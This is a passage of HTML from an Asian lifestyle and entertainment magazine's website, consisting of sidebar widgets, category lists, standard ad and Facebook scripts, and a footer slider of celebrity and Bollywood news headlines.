		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/">Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-16" class="container-wrapper widget widget_media_image"><a href="https://dubaifashion.tv/.tv"><img width="720" height="558" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg 720w, https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM-300x233.jpeg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-15" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6302142017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-1" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Asianlifestylemagazine/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Asianlifestylemagazine/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-6"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a> <span>1,416</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-220"><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a> <span>1,093</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyle</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://asianlifestylemagazine.com/fashion-styles/">fashion styles</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://asianlifestylemagazine.com/fashion-designer/">fashion designer</a> <span>108</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-217"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a> <span>104</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://asianlifestylemagazine.com/fashion-model/">fashion model</a> <span>70</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-234"><a href="https://asianlifestylemagazine.com/couples/">Couples</a> <span>60</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-233"><a href="https://asianlifestylemagazine.com/fashion-show/">Fashion Show</a> <span>38</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://asianlifestylemagazine.com/uncategorized/">Uncategorized</a> <span>36</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://asianlifestylemagazine.com/fashion-trends/">fashion trends</a> <span>27</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-215"><a href="https://asianlifestylemagazine.com/movies/">Movies</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://asianlifestylemagazine.com/show-biz/">Show Biz</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-216"><a href="https://asianlifestylemagazine.com/music/">Music</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-172"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-212"><a href="https://asianlifestylemagazine.com/tie-life-style/">Life Style</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-228"><a href="https://asianlifestylemagazine.com/trend/">Trend</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-218"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://asianlifestylemagazine.com/beauty-lifestyle/">Beauty &amp; Lifestyle</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-219"><a href="https://asianlifestylemagazine.com/tv-streaming-reviews/">TV/Streaming Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://asianlifestylemagazine.com/latest/">Latest</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-211"><a href="https://asianlifestylemagazine.com/tie-tech/">Tech</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-226"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-251"><a href="https://asianlifestylemagazine.com/web-stories/">Web Stories</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://asianlifestylemagazine.com/events/">Events</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://asianlifestylemagazine.com/business/">Business</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://asianlifestylemagazine.com/catalogue/">catalogue</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-195"><a href="https://asianlifestylemagazine.com/tie-world/">World</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-203"><a href="https://asianlifestylemagazine.com/tie-world/tie-travel/">Travel</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-209"><a href="https://asianlifestylemagazine.com/tie-world/tie-foods/">Foods</a> <span>2</span>
</li>
</ul>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6657365232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" class="all-over-thumb-link"><span class="screen-reader-text">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" class="all-over-thumb-link"><span class="screen-reader-text">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" class="all-over-thumb-link"><span class="screen-reader-text">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" class="all-over-thumb-link"><span class="screen-reader-text">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" class="all-over-thumb-link"><span class="screen-reader-text">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness" class="all-over-thumb-link"><span class="screen-reader-text">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings." class="all-over-thumb-link"><span class="screen-reader-text">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings.">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Varun-Dhawan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/aftab.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!" class="all-over-thumb-link"><span class="screen-reader-text">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/rfu.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale" class="all-over-thumb-link"><span class="screen-reader-text">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/skr.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!" class="all-over-thumb-link"><span class="screen-reader-text">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Mohib-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed" class="all-over-thumb-link"><span class="screen-reader-text">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" class="all-over-thumb-link"><span class="screen-reader-text">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
